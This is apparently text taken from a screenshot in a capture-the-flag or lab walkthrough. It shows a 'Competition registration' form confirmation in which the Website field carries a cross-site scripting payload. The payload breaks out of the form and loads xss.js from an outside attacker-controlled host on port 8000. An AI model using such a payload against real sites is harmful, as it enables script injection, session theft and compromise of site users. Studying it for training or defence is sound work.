 Competition registration - Sea
Form submitted successfully!
Name:
a
Email:
a@a.com
Age:
22
Country:
Paradise
Website:
p?page=loginURL?"></form><script+src="http://10.10.14.75:8000/xss.js"></script><form+action="
Submit